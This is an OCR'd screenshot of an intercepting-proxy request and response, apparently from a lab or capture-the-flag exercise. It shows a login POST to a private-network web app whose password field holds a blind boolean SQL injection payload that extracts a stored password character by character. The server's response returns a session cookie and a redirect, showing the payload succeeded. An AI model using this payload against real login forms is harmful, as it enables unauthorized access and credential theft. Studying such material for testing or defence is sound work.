 Send Cancel < ▼ > ▼ Follow redirection Target: http://
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.100.90:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://192.168.100.90:8080
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.100.90:8080/
13 Upgrade-Insecure-Requests: 1
14
15 password=" or (select substr(password,1,1) from code)='m'--
-
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 74
4 Vary: Cookie
5 Set-Cookie: session=
eyJsb2dnZWRfaW4iOnRydWV9.Y_Vh-A.GrUHHIRBeKSlNN1_yVhlOaOYyOs;
HttpOnly; Path=/
6 Server: Werkzeug/0.14.1 Python/2.7.15rc1
7 Date: Wed, 22 Feb 2023 00:29:44 GMT
8
9 Redirecting to /scan. <meta http-equiv="refresh" content="0;
url=/scan" />